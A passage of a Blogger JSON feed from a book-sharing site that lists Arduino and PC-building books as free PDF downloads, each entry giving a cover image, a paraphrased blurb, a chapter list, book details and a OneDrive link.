\u0026amp; NRF24L01 receiver portable beeper Sketch.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 37: Setting up Arduino IDE software on a Raspberry Pi.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 38: Using the Python scripts on a Raspberry Pi.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 39: Python script to capture from Pi Camera module.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Building a PC For Dummies.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 2.07 Mb.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 80.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2015.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Tim Rustige.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgi4727fRlF46C1Qz\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6284425196461674133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6284425196461674133"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/05\/home-security-projects-for-arduino.html","title":"Home Security Projects for Arduino download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgomXVp0Up6cLqm2NsdMpl2-IJ6zE_8hyphenhyphenR6fX4oExa5xuvL42GLuey-jXtSehw18dC4DCOMsgFLjj9YaqFegsYooJd_AbzaZNwvpo1XbaU6wpH4jUdWjzH1iN1TfUDm2s4o8e3jUrxiTG8\/s72-c\/Home-Security-Projects-for-Arduino-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8577144519213309973"},"published":{"$t":"2020-05-10T03:57:00.002+01:00"},"updated":{"$t":"2022-05-02T06:31:06.976+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Development Cookbook Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EArduino Development Cookbook\u003C\/span\u003E\u0026nbsp;PDF\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino Development Cookbook\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgewS9F_llGxpwq3dNTd8mRwXCv_9VbHLYUOVKrVCf-B1hnRzVYOsbHoICqZUOw033QJX-zYxcTIFtkk3ZeLwZQBiYGcmT4z75IWcisALvgN13uJ5d2X7ZIpp3ymfmvvBrP8B_tsTo50Y\/s1600\/Arduino-Development-Cookbook-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Arduino Development Cookbook PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgewS9F_llGxpwq3dNTd8mRwXCv_9VbHLYUOVKrVCf-B1hnRzVYOsbHoICqZUOw033QJX-zYxcTIFtkk3ZeLwZQBiYGcmT4z75IWcisALvgN13uJ5d2X7ZIpp3ymfmvvBrP8B_tsTo50Y\/s640\/Arduino-Development-Cookbook-bookbenefits.jpg\" title=\"Download Arduino Development Cookbook PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EArduino Development Cookbook\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nThe Arduino Development Cookbook incorporates clear, bit by bit plans that give you a toolbox for building strategies for any Arduino venture, from easy to cutting edge. Every section gives you progressively essential structure obstructs for Arduino improvement, from recognizing programming catches to motor activity, sensor the board, and show control. You'll all discover tips and deceives to assist you with investigating your advancement issues and take your Arduino venture to the following level!\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: Power on – Arduino Basics.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: Blinking LEDs.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: Working with Buttons.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: Sensors.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Motor Control.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: More Output Devices.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7: Digital Communication with Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8: Hacking.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitle: Arduino Development Cookbook.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nSize: 4.44 Mb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPages: 246.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear: 2015.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor: Cornel Amariei.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgi1-d5rzNeXVdTTw\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8577144519213309973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8577144519213309973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/05\/arduino-development-cookbook-download.html","title":"Arduino Development Cookbook Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgewS9F_llGxpwq3dNTd8mRwXCv_9VbHLYUOVKrVCf-B1hnRzVYOsbHoICqZUOw033QJX-zYxcTIFtkk3ZeLwZQBiYGcmT4z75IWcisALvgN13uJ5d2X7ZIpp3ymfmvvBrP8B_tsTo50Y\/s72-c\/Arduino-Development-Cookbook-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-575978576512238097"},"published":{"$t":"2020-05-05T03:44:00.001+01:00"},"updated":{"$t":"2022-04-20T04:14:40.733+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EArduino\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGnttDxRkBGpJC5MU0HWUkeet9MPEGBzGSiXEe8D8VEpcXHP030hyCBDrBV_XbDYkBDww77fvKcyPZG9Nbdw5MljfvWp56aRsYmHkrxSSWZXGbW70M2XQO3nXz0DIgZTrvn13uQ3JLBk4U\/s1600\/Arduino-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Arduino PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGnttDxRkBGpJC5MU0HWUkeet9MPEGBzGSiXEe8D8VEpcXHP030hyCBDrBV_XbDYkBDww77fvKcyPZG9Nbdw5MljfvWp56aRsYmHkrxSSWZXGbW70M2XQO3nXz0DIgZTrvn13uQ3JLBk4U\/s640\/Arduino-bookbenefits.jpg\" title=\"Download Arduino PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload Arduino PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nThis book is completely refreshed for the new Arduino Zero board and the most recent advancements in Arduino programming backing and devices. Sidebar bars all through the book point to genuine ventures on the planet with Arduino practices that last your abilities, and the \"Consider the possibility that you don't\" segments assist you with investigating normal issues. Through this book, tenderfoots can rapidly join the novice network and experts around the globe who use Arduino to make and create valuable and fun imaginative models.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: Welcome to the Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: Creating Bigger Projects with the Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: Building Binary Dice.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: Building a Morse Code Generator Library.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Sensing the World Around Us.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: Building a Motion-Sensing Game Controller.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7: Writing a Game for the Motion-Sensing Game Controller.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8: Generating Video Signals with an Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 9: Tinkering with the Wii Nunchuk.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 10: Networking with Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 11: Creating a Burglar Alarm with Email Notification.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 12: Creating Your Own Universal Remote Control.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 13: Controlling Motors with Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitle: Arduino: A Quick-Start Guide.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nSize: 31.2 Mb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPages: 311.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear: 2015.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition: 2.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor: Maik Schmidt.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fghrvRMmjeVv_2IOf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/575978576512238097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/575978576512238097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/05\/arduino-download-pdf.html","title":"Arduino Download PDF "}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGnttDxRkBGpJC5MU0HWUkeet9MPEGBzGSiXEe8D8VEpcXHP030hyCBDrBV_XbDYkBDww77fvKcyPZG9Nbdw5MljfvWp56aRsYmHkrxSSWZXGbW70M2XQO3nXz0DIgZTrvn13uQ3JLBk4U\/s72-c\/Arduino-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8327612971444470249"},"published":{"$t":"2020-05-05T03:17:00.001+01:00"},"updated":{"$t":"2022-04-20T04:17:47.930+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Playground Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EArduino Playground\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino Playground\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaPs6Z5wRlwyGRJwDSJLnFMA0krNIAQfPwgZkUsrvDcUUykRv1sKz16Wg0tUiYNAsv6JzOXzAH8SxEkgJIc9HJrz1O3VGIFxnKfIR6DxEtdsPM6mIkjullKM3MeP6PZAHLatwfNVZ2g20t\/s1600\/Arduino-Playground-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Arduino Playground PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaPs6Z5wRlwyGRJwDSJLnFMA0krNIAQfPwgZkUsrvDcUUykRv1sKz16Wg0tUiYNAsv6JzOXzAH8SxEkgJIc9HJrz1O3VGIFxnKfIR6DxEtdsPM6mIkjullKM3MeP6PZAHLatwfNVZ2g20t\/s640\/Arduino-Playground-bookbenefits.jpg\" title=\"Download Arduino Playground PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EArduino Playground\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nArduino Playground will tell you the best way to keep your gadgets occupied with an assortment of halfway, useful and fun-just structures. Build up your designing and electronic information as you take a shot at these ten complex activities: each venture begins with a rundown of required apparatuses and segments, trailed by guidelines, full drawings, and circuit board layouts for development, just as bearings for building a changeless walled in area. You'll even discover the creator's plan notes, which make certain to give motivation to your developments.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: The Reaction-Time Machine.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: An Automated Agitator for PCB Etching.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: The Regulated Power Supply.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: A Watch Winder.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: The Garage Sentry Parking Assistant.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: The Battery Saver.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7: A Custom pH Meter.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8: The Ballistic Chronograph.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 9: The Square Wave Generator.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 10: The Rainbow Thermometer.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitle: Arduino Playground: Geeky Projects for the Experienced Maker.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nSize: 11.5 Mb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPages: 171.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear: 2017.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor: Warren Andrews.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fghldeeyNASOcqmn5\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8327612971444470249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8327612971444470249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/05\/arduino-playground-download-pdf.html","title":"Arduino Playground Download PDF "}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaPs6Z5wRlwyGRJwDSJLnFMA0krNIAQfPwgZkUsrvDcUUykRv1sKz16Wg0tUiYNAsv6JzOXzAH8SxEkgJIc9HJrz1O3VGIFxnKfIR6DxEtdsPM6mIkjullKM3MeP6PZAHLatwfNVZ2g20t\/s72-c\/Arduino-Playground-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-1189606628032641746"},"published":{"$t":"2020-05-05T01:44:00.003+01:00"},"updated":{"$t":"2022-04-30T00:12:21.167+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino For Dummies Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EArduino For Dummies\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino For Dummies\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWvwlOpr1AI1CPUNZ_6wBZuO2e517FlcHqSNv-tiGUwNTTpFf4BrAGRVW1h86phqaFppZC_vyRPlmnlGzWYLq_auD5RIywdorM4m7fp58sPb5pIC4T2KzUTi6McOKuNyS7TKlEnhGrp-N9\/s1600\/Arduino-For-Dummies-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Arduino For Dummies pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWvwlOpr1AI1CPUNZ_6wBZuO2e517FlcHqSNv-tiGUwNTTpFf4BrAGRVW1h86phqaFppZC_vyRPlmnlGzWYLq_auD5RIywdorM4m7fp58sPb5pIC4T2KzUTi6McOKuNyS7TKlEnhGrp-N9\/s640\/Arduino-For-Dummies-bookbenefits.jpg\" title=\"Download Arduino For Dummies pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EArduino For Dummies\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr; text-align: left;\"\u003E\nThis is no standard circuit board. Arduino permits anybody, regardless of whether you're a craftsman, creator, software engineer or specialist, to find out about and play with gadgets. Through this book you figure out how to construct an assortment of circuits that can detect or control things in reality. Possibly you'll model your own item or make a bit of intelligent work of art? This book furnishes you with all that you'll have to assemble your own Arduino venture, yet what you make is up to you! In case you're prepared to carry your thoughts into this present reality or are interested about the potential outcomes, this book is for you.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr; text-align: left;\"\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\n\u003Cbr 